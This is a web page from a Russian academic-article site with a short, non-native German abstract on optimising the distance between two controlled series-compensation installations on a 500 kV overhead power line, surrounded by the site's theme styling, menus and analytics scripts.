    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(25,8,8,0.85);
        background: -moz-linear-gradient(top, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(25,8,8,0.85)), color-stop(100%, rgba(148,70,226,0.85)));
        background: -webkit-linear-gradient(top, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        background: -o-linear-gradient(top, rgba(25,8,8,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        background: linear-gradient(to bottom, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(25,8,8,0.85)', endColorstr='rgba(148,70,226,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
        
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
        font-weight:normal;
        text-transform:none;
        
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-size:18px;
        font-weight:bold;
        text-transform:uppercase;
        
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



  /* Style generated by theme for demo: magazine */

  .td-magazine .td-header-style-1 .td-header-gradient::before,
                .td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
                .td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
                        background-color: #009688;
                }

                .td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
                .td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
                .td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
                .td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
                .td-magazine .td-related-title .td-cur-simple-item {
                        color: #009688;
                }

                .td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
                        border-color: transparent transparent #009688;
                }

                .td-magazine .td-header-style-1 .td-header-top-menu-full {
                        border-top-color: #009688;
                }
  </style>
  <link rel="icon" href="/wp-content/uploads/2017/05/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2017/05/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2017/05/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="https://idaten.ru/wp-content/uploads/2017/05/cropped-favicon-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        img{
        height: 100%;
  }

  .td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p{
    padding-bottom: 3px !important;
                text-align: justify;
  }

  .td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 15px;
    line-height: 26px;
    margin-bottom: 10px;
  }
  </style>
<noscript>
  <style type="text/css">

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99328147, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99328147" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-953 single-format-standard uberlandleitungen-mit-gesteuerter-verteilten-reichenkompensation global-block-template-1 td-magazine single_template_3 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background"></div>
  <div id="td-mobile-nav">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-vk"></i></span>
        </div>
        <div class="td-mobile-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-td-demo-header-menu-container">
          <ul id="menu-td-demo-header-menu" class="td-mobile-main-menu">
            <li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-84">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-160">
              <a href="/posts">Рубрики<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065">
                  <a href="/category/journalist">Журналистика</a>
                </li>
                <li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060">
                  <a href="/category/psychology">Психология</a>
                </li>
                <li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1054">
                  <a href="/category/interesting">Интересное</a>
                </li>
                <li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1072">
                  <a href="/category/history">История</a>
                </li>
                <li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067">
                  <a href="/category/management">Менеджмент</a>
                </li>
                <li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1071">
                  <a href="/category/marketing">Маркетинг</a>
                </li>
                <li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073">
                  <a href="/category/politological">Политология</a>
                </li>
                <li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1058">
                  <a href="/category/pedagogic">Педагогика</a>
                </li>
                <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
                  <a href="/category/other">Разное</a>
                </li>
                <li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062">
                  <a href="/category/sports">Спорт</a>
                </li>
                <li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066">
                  <a href="/category/sociology">Социология</a>
                </li>
                <li id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1052">
                  <a href="/category/economic">Экономика</a>
                </li>
                <li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1063">
                  <a href="/category/energy">Энергетика</a>
                </li>
                <li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069">
                  <a href="/category/philosophy">Философия</a>
                </li>
                <li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070">
                  <a href="/category/philology">Филология</a>
                </li>
                <li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1050">
                  <a href="/category/law">Юриспруденция<i class="td-icon-menu-right td-element-after"></i></a>
                  <ul class="sub-menu">
                    <li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055">
                      <a href="/category/law/arbitraj">Арбитражный процесс</a>
                    </li>
                    <li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1051">
                      <a href="/category/law/admin-law">Административное право</a>
                    </li>
                    <li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068">
                      <a href="/category/law/civil-law">Гражданское право</a>
                    </li>
                    <li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1061">
                      <a href="/category/law/application-of-law">Прикладные юридические науки</a>
                    </li>
                    <li id="menu-item-1057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1057">
                      <a href="/category/law/family-law">Семейное право</a>
                    </li>
                    <li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053">
                      <a href="/category/law/trudovoe-pravo">Трудовое право</a>
                    </li>
                    <li id="menu-item-1074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074">
                      <a href="/category/law/criminal-law">Уголовное право</a>
                    </li>
                    <li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064">
                      <a href="/category/law/finance-law">Финансовое право</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </li>
            <li id="menu-item-1075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075">
              <a href="/category/law">Юриспруденция</a>
            </li>
            <li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140">
              <a href="/news">Новости</a>
            </li>
            <li id="menu-item-1056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1056">
              <a href="/category/nauchnaya-deyatelnost">Научная деятельность</a>
            </li>
            <li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716">
              <a href="/contacts">Контакты</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background"></div>
  <div class="td-search-wrap-mob">
    <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
      <form method="get" class="td-search-form" action="https://idaten.ru/">
        <div class="td-search-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
        <div role="search" class="td-search-input">
          <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-wrap td-header-style-9">

      <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
        <div class="td-header-sp-logo">
          <a class="td-main-logo" href="/"><img class="td-retina-data" data-retina="https://idaten.ru/wp-content/uploads/2017/04/logo.png" src="/wp-content/uploads/2017/04/logo.png" alt="idaten"> <span class="td-visual-hidden">Ида Тен</span></a>
        </div>
      </div>
      <div class="td-header-menu-wrap-full td-container-wrap">
        <div class="td-header-menu-wrap td-header-gradient">
          <div class="td-container td-header-row td-header-main-menu">
            <div id="td-header-menu" role="navigation">
              <div id="td-top-mobile-toggle">
                <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
              </div>
              <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-mobile-logo td-sticky-mobile" href="/"><img src="/wp-content/uploads/2017/04/logo-footer@2x.png" alt="idaten"></a> <a class="td-header-logo td-sticky-mobile" href="/"><img class="td-retina-data" data-retina="https://idaten.ru/wp-content/uploads/2017/04/logo.png" src="/wp-content/uploads/2017/04/logo.png" alt="idaten"></a>
              </div>
              <div class="menu-td-demo-header-menu-container">
                <ul id="menu-td-demo-header-menu-1" class="sf-menu">
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-84">
                    <a href="/">Главная</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-160">
                    <a href="/posts">Рубрики</a>
                    <ul class="sub-menu">
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1065">
                        <a href="/category/journalist">Журналистика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1060">
                        <a href="/category/psychology">Психология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1054">
                        <a href="/category/interesting">Интересное</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1072">
                        <a href="/category/history">История</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1067">
                        <a href="/category/management">Менеджмент</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1071">
                        <a href="/category/marketing">Маркетинг</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1073">
                        <a href="/category/politological">Политология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1058">
                        <a href="/category/pedagogic">Педагогика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1059">
                        <a href="/category/other">Разное</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1062">
                        <a href="/category/sports">Спорт</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1066">
                        <a href="/category/sociology">Социология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1052">
                        <a href="/category/economic">Экономика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1063">
                        <a href="/category/energy">Энергетика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1069">
                        <a href="/category/philosophy">Философия</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1070">
                        <a href="/category/philology">Филология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1050">
                        <a href="/category/law">Юриспруденция</a>
                        <ul class="sub-menu">
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1055">
                            <a href="/category/law/arbitraj">Арбитражный процесс</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1051">
                            <a href="/category/law/admin-law">Административное право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1068">
                            <a href="/category/law/civil-law">Гражданское право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1061">
                            <a href="/category/law/application-of-law">Прикладные юридические науки</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1057">
                            <a href="/category/law/family-law">Семейное право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053">
                            <a href="/category/law/trudovoe-pravo">Трудовое право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1074">
                            <a href="/category/law/criminal-law">Уголовное право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1064">
                            <a href="/category/law/finance-law">Финансовое право</a>
                          </li>
                        </ul>
                      </li>
                    </ul>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1075">
                    <a href="/category/law">Юриспруденция</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-140">
                    <a href="/news">Новости</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1056">
                    <a href="/category/nauchnaya-deyatelnost">Научная деятельность</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1716">
                    <a href="/contacts">Контакты</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-search-wrapper">
              <div id="td-top-search">
                <div class="header-search-wrap">
                  <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                  </div>
                </div>
              </div>
            </div>
            <div class="header-search-wrap">
              <div class="dropdown header-search">
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://idaten.ru/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-banner-wrap-full td-banner-bg td-container-wrap">
        <div class="td-container-header td-header-row td-header-header">
          <div class="td-header-sp-recs">
            <div class="td-header-rec-wrap"></div>
          </div>
        </div>
      </div>
    </div>
    <article id="post-953" class="td-post-template-3 post-953 post type-post status-publish format-standard has-post-thumbnail hentry category-energy td-container-wrap" itemscope itemtype="https://schema.org/Article">
      <div class="td-post-header td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
            <span class="td-bred-first"><a href="/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a title="Просмотреть все посты в Энергетика" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="/category/energy"><span itemprop="name">Энергетика</span></a>
            <meta itemprop="position" content="1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Überlandleitungen mit gesteuerter verteilten reichenkompensation</span>
          </div>
        </div>
        <div class="td-post-header-holder td-image-gradient">
          
          <header class="td-post-title">
            <ul class="td-category">
              <li class="entry-category">
                <a href="/category/energy">Энергетика</a>
              </li>
            </ul>
            <h1 class="entry-title">Überlandleitungen mit gesteuerter verteilten reichenkompensation</h1>
            <div class="td-module-meta-info">
              <div class="td-post-author-name">
                <div class="td-author-by">
                  По
                </div>Флоренция Нами
                <div class="td-author-line">
                  -
                </div>
              </div>
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-09T14:49:15+00:00">09.06.2017</time></span>
              <div class="td-post-views">
                <i class="td-icon-views"></i><span class="td-nr-views-953">717</span>
              </div>
              <div class="td-post-comments">
                <a href="/energy/uberlandleitungen-mit-gesteuerter-verteilten-reichenkompensation#respond"><i class="td-icon-comments"></i>0</a>
              </div>
            </div>
          </header>
        </div>
      </div>
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <div class="td-post-content">
                <p>Aktueller Stand der Energetik charakterisiert sich durch die anhaltende Belastungssteigerung, die Vereinigung des elektrischen Netze im nationalen Energosysteme, sowie der wegen der Schwäche der einzelnen intersystimaren Zusammenhӓnge. Immer häufiger tritt die Überlastung von Verteilnetzen, die Belastung verteilet sich unwirtschaftlich, intersystimaren Zusammenhӓnge haben unvollständige Durchlaufkapazität. Gesteuerte Überlandleitungen sind ein aus der meisten effektiven Mittels zur Lösung dieser Aufgaben.</p>
                <div class="code-block code-block-1" style="margin: 8px 0; clear: both;">
                  <div id="yandex_rtb_R-A-556043-2"></div>
                  <script>
                  window.yaContextCb.push(()=>{
                  Ya.Context.AdvManager.render({
                  renderTo: 'yandex_rtb_R-A-556043-2',
                  blockId: 'R-A-556043-2'
                  })
                  })
                  </script>
                </div>
                <p>Zu den gesteuerten Anlagen, die Anwendung in der Hauptleitungen Hӧchtspannung bekommen haben, gehören zum Anlagen der gesteuerter verteilten Reichenkompensation, die rasch sein Widerstand in Übereinstimmung mit der Zustandsänderung des Systems ändern können. In Abhängigkeit von der Leitungslänge und der Größe des Kompensationsgrad kann man Kapazitӓtswiderstand in einem Ort aufstellt oder über die gesamte Leitungslänge verteilt.</p>
                <p>In der Arbeit wird die Linie von 500 kV mit zwei Anlagen Reichenkompensation (ARK) angesehen. Das Ziel der Arbeit hat in Bestimmung der optimalen Distanz zwischen zwei ARK bestanden, sowohl hinsichtlich der höchstmöglichen Durchlaufkapazität als auch die Spannungen an den Anschlüssen von Kondensatorbatterie (KB). Je nachdem Standort der ARK und der Größe des Kompensationsgrad kann auch eine Frage zur Installation von Schuntreaktoren lӧsen.</p>
                <p>Im Verlauf der Arbeit hat äquivalente Koppelwiderstand ohne Rücksicht auf den Widerstand des Systems bekommen. Für die Linie von 500 kV und einer</p>
                <p>Länge von mehr als 500 km hat den optimalen Distanz zwischen zwei ARK bestimmt. Die durchgeführte Analyse hat gezeigt, dass durch Veränderung der Distanz zwischen ARK, kann man die Bedingungen bekommen, unter denen die Spannungen an den Anschlüssen KB unten die zulässigen Werte in allen normalen Zustnde werden.</p>
                <h4>Статья на тему Überlandleitungen mit gesteuerter verteilten reichenkompensation</h4>
              </div>
              <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
              <script src="https://yastatic.net/share2/share.js"></script>
              <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
              <footer>
                <div class="td-post-source-tags"></div>
                <div class="td-block-row td-post-next-prev">
                  <div class="td-block-span6 td-post-prev-post">
                    <div class="td-post-next-prev-content">
                      <span>Предыдущая статья</span><a href="/philosophy/platon-mne-drug-no-istina-doroje">«Платон мне друг, но истина дороже»: О чем спорили ученик и учитель?</a>
                    </div>
                  </div>
                  <div class="td-next-prev-separator"></div>
                  <div class="td-block-span6 td-post-next-post">
                    <div class="td-post-next-prev-content">
                      <span>Следующая статья</span><a href="/energy/die-wassertreeings-in-die-isolation">Die wassertreeings in die isolation</a>
                    </div>
                  </div>
                </div>
                <div class="author-box-wrap">
                  <img alt="" src="https://secure.gravatar.com/avatar/0eadc4ac6352372b9548df87fa894304?#038;r=g" srcset="https://secure.gravatar.com/avatar/0eadc4ac6352372b9548df87fa894304?#038;r=g 2x" class="avatar avatar-96 photo" height="96" width="96">
                  <div class="desc">
                    <div class="td-author-name vcard author">
                      <span class="fn">Флоренция Нами</span>
                    </div>
                    <div class="td-author-url">
                      <a href="/">https://idaten.ru/</a>
                    </div>
                    <div class="td-author-description">
                      Главный редактор Ида Тен. Кандидат юридических наук, сотрудник кафедры гражданского права, Юго-западного Университета «Неофит Рильски». Мейл:
                    </div>
                    <div class="td-author-social"></div>
                    <div class="clearfix"></div>
                  </div>
                </div>
<span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person">
                <meta itemprop="name" content="Флоренция Нами"></span>
                <meta itemprop="datePublished" content="2017-06-09T14:49:15+00:00">
                <meta itemprop="dateModified" content="2017-06-09T14:49:15+03:00">
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://idaten.ru/energy/uberlandleitungen-mit-gesteuerter-verteilten-reichenkompensation">
<span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://idaten.ru/wp-content/uploads/2017/04/logo.png"></span>
                <meta itemprop="name" content="Ида Тен"></span>
                <meta itemprop="headline" content="Überlandleitungen mit gesteuerter verteilten reichenkompensation">
<span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://idaten.ru/wp-content/uploads/2017/06/june-54.jpeg">
                <meta itemprop="width" content="991">
                <meta itemprop="height" content="598"></span>
              </footer>
              <div class="td_block_wrap td_block_related_posts td_uid_3_66dd79f20cdbc_rand td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_3_66dd79f20cdbc">
                <script>
                var block_td_uid_3_66dd79f20cdbc = new tdBlock();
                block_td_uid_3_66dd79f20cdbc.id = "td_uid_3_66dd79f20cdbc";
                block_td_uid_3_66dd79f20cdbc.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_3_66dd79f20cdbc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_66dd79f20cdbc_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":953,"live_filter_cur_post_author":"1","block_template_id":""}';
                block_td_uid_3_66dd79f20cdbc.td_column_number = "3";
                block_td_uid_3_66dd79f20cdbc.block_type = "td_block_related_posts";
                block_td_uid_3_66dd79f20cdbc.post_count = "6";
                block_td_uid_3_66dd79f20cdbc.found_posts = "6";
                block_td_uid_3_66dd79f20cdbc.header_color = "";
                block_td_uid_3_66dd79f20cdbc.ajax_pagination_infinite_stop = "";
                block_td_uid_3_66dd79f20cdbc.max_num_pages = "1";
                tdBlocksArray.push(block_td_uid_3_66dd79f20cdbc);
                </script>
                <h4 class="td-related-title td-block-title">
<a id="td_uid_4_66dd79f20e581" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_66dd79f20cdbc" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_5_66dd79f20e5be" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_66dd79f20cdbc" href="#">БОЛЬШЕ ОТ АВТОРА</a>
</h4>
                <div id="td_uid_3_66dd79f20cdbc" class="td_block_inner">
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/energy/toplivnoenergeticheskii-kompleks-rossii" rel="bookmark" title="Топливно-энергетический комплекс России"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2017/06/june-86-218x150.jpg" srcset="/wp-content/uploads/2017/06/june-86-218x150.jpg 218w, /wp-content/uploads/2017/06/june-86-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Топливно-энергетический комплекс России" title="Топливно-энергетический комплекс России"></a>
                          </div>
<a href="/category/energy" class="td-post-category">Энергетика</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/energy/toplivnoenergeticheskii-kompleks-rossii" rel="bookmark" title="Топливно-энергетический комплекс России">Топливно-энергетический комплекс России</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/energy/utilizacia-othodov-atomnoi-energetiki" rel="bookmark" title="Утилизация отходов и экологическая ситуация в атомной энергетике"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2017/06/june-63-218x150.jpg" srcset="/wp-content/uploads/2017/06/june-63-218x150.jpg 218w, /wp-content/uploads/2017/06/june-63-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Утилизация отходов и экологическая ситуация в атомной энергетике" title="Утилизация отходов и экологическая ситуация в атомной энергетике"></a>
                          </div>
